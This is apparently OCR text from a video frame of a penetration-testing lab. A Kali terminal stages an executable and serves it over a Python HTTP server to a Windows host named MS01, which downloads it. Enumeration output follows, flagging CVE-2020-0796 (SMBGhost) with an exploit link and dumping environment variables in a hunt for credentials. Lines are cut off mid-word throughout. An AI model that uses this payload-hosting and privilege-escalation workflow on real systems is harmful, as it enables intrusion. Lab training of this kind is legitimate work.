 1 2 3 4 2 172.16.11.11 23:25
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/D
└─$ cd ..
┌──(kali㉿kali)-[~/D
└─$ mkdir staging
┌──(kali㉿kali)-[~/D
└─$ cd staging
┌──(kali㉿kali)-[~/D
└─$ ll
total 0
┌──(kali㉿kali)-[~/D
└─$ mv ~/Downloads/w
┌──(kali㉿kali)-[~/D
└─$ ll
total 2332
-rw-r--r-- 1 kali ka
exe
┌──(kali㉿kali)-[~/D
└─$ python -m http.s
Serving HTTP on 0.0.
.
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
l-privilege-escalation-1-day/
[!] CVE-2020-0796 : VULNERABLE
[>] https://github.com/danigargu/CVE-2020-0796 (smbghost)
[*] Finished. Found 6 potential vulnerabilities.
����������� Showing All Microsoft Updates
[X] Exception: Exception has been thrown by the target of an invocation.
����������� System Last Shutdown Date/time (from Registry)
Last Shutdown Date/time : 11/10/2023 6:25:31 PM
����������� User Environment Variables
� Check for some passwords or keys in the env variables
COMPUTERNAME: MS01
PUBLIC: C:\Users\Public
LOCALAPPDATA: C:\Users\gale\AppData\Local
PSModulePath: %ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v
1.0\Modules
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPower
Shell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\gale\AppData\Local\Microsoft\WindowsApps
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 6
ProgramFiles: C:\Program Files
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
USERPROFILE: C:\Users\gale
SystemRoot: C:\Windows
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
ProgramData: C:\ProgramData
PROCESSOR_REVISION: a600
USERNAME: gale
CommonProgramW6432: C:\Program Files\Common Files
OneDrive: C:\Users\gale\OneDrive